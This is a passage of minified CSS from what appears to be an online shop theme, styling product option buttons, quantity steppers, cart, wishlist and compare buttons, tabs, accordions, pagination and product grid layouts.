.input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.product-options .input-group .input-group-btn
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none;min-width:40px;min-height:40px;margin-left:5px}.product-options .input-group .input-group-btn .btn:hover, .product-options .input-group .input-group-btn .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:none}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(41, 46, 46, 1);margin-right:1px;margin-bottom:1px;min-width:120px;min-height:50px;background:rgba(255, 255, 255, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);box-shadow:none;border-radius:0px}.product-info .product-options .push-option > div
label{margin-right:10px;margin-bottom:10px}.product-info .product-options .push-option > div
img{max-width:55px;border-width:1.5px;border-style:solid;border-color:rgba(238, 238, 238, 1);box-shadow:none;border-radius:0%}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);box-shadow:none}.product-info .product-options .push-option > div input:checked+.option-value{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:none}.product-info .product-options .push-option > div img:hover{box-shadow:none}.product-info .product-options .push-option input+img+.option-value{display:none;margin-top:10px;margin-bottom:2px;font-size:7px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;border-radius:0px;box-shadow:none}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.product-info .button-group-page .stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.product-info .button-group-page .stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.product-info .button-group-page .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:55px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:none;justify-content:flex-start}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:55px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{content:'\e936' !important;font-family:icomoon !important;font-size:18px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.product-info .button-group-page .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-cart.btn:active, .product-info .button-group-page .btn-cart.btn:hover:active, .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.product-info .button-group-page .btn-cart.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .product-info .button-group-page .btn-cart.btn:hover{box-shadow:none}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.product-info .button-group-page .btn-extra.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(28, 28, 28, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.product-info .button-group-page .btn-extra + .btn-extra.btn:hover, .product-info .button-group-page .btn-extra+.btn-extra.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px;border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:none;margin:5px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(227, 39, 40, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(86, 142, 175, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Archivo';font-weight:400;color:rgba(0, 0, 0, 1)}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li.active::after{display:none}.product_tabs .nav-tabs>li>a{justify-content:flex-start;white-space:normal;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs>li:not(.active)>a{box-shadow:none}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li{flex-grow:0}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(227, 39, 40, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{background:rgba(248, 248, 248, 1);padding:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e145' !important;font-family:icomoon !important;font-size:20px;color:rgba(105, 105, 115, 1);margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(227, 39, 40, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);text-transform:uppercase;padding:10px;padding-right:5px;padding-left:5px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(227, 39, 40, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{background:rgba(226, 226, 226, 1);box-shadow:none}.product_accordion.panel-group .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{box-shadow:none}.product_accordion.panel-group .panel-active .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{box-shadow:none}.product_accordion.panel-group .panel-body{background:none;padding-bottom:20px}.product_accordion{order:3}.route-product-product:not(.popup) .product_tabs{margin-top:50px}.products-filter{background:rgba(0, 0, 0, 0);margin-bottom:20px;padding:12px}.grid-list
button{display:none}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:none;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .input-group-addon{font-family:'Archivo';font-weight:700;font-size:12px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-family:'Archivo';font-weight:700;font-size:16px;letter-spacing:1px;margin-top:20px;box-shadow:none;justify-content:center}.route-product-category .pagination-results .text-right{display:none}.route-product-category .pagination>li>a{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(28, 28, 28, 1)}.route-product-category .pagination>li>a:hover{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(41, 46, 46, 1)}.route-product-category .pagination>li.active{background:rgba(41, 46, 46, 1)}.route-product-category .pagination>li{box-shadow:none;border-radius:px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\f100' !important;font-family:icomoon !important;font-size:18px}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;font-size:14px}.route-product-category
.pagination{box-shadow:none}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{font-family:'Archivo';font-weight:400;margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.ias-spinner{box-shadow:none}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);box-shadow:none;padding:10px;padding-bottom:30px;overflow:visible}.desktop .main-products.product-grid .product-thumb:hover{background:rgba(255, 255, 255, 1);box-shadow:none}.main-products.product-grid .product-layout{box-shadow:none}.desktop .main-products.product-grid .product-layout:hover{box-shadow:none}.main-products.product-grid .product-thumb .product-img
img{opacity:1;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-products.product-grid .product-thumb .has-second-image>div{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:all 0.6s ease}.main-products.product-grid .product-thumb .has-second-image .img-second{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.main-products.product-grid .product-thumb:hover .has-second-image>div{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.main-products.product-grid .product-thumb
.image{overflow:visible;-webkit-perspective:1300px;perspective:1300px}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:50px;height:50px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f067' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-quickview:hover::before{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.main-products.product-grid .product-thumb .image .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.main-products.product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.main-products.product-grid .product-thumb .image
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.main-products.product-grid .product-thumb .image .btn:hover, .main-products.product-grid .product-thumb .image .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .image .btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:4px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:none !important}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1);text-align:left}.main-products.product-grid .product-thumb .name a:hover{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}.main-products.product-grid .product-thumb
.description{display:none;padding:12px;padding-right:10px;padding-left:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Anton';font-weight:400;font-size:17px;color:rgba(28, 28, 28, 1);text-align:left;letter-spacing:1px;width:100%;margin-left:0;margin-right:0;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;box-shadow:none}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-grid .product-thumb .price-new{font-family:'Anton';font-weight:400;font-size:17px;color:rgba(227, 39, 40, 1);text-align:left;letter-spacing:1px;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Anton';font-weight:400;font-size:15px;color:rgba(190, 190, 190, 1);text-align:left;text-decoration:line-through;letter-spacing:1px;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:none}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px}.main-products.product-grid .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{height:36px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;content:'\e936' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.main-products.product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:none}.main-products.product-grid .product-thumb .btn-cart.btn:focus{box-shadow:none}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.main-products.product-grid .product-thumb .btn-wishlist{display:none;margin-right:5px;margin-left:5px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{padding:4px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:none}.main-products.product-grid .product-thumb 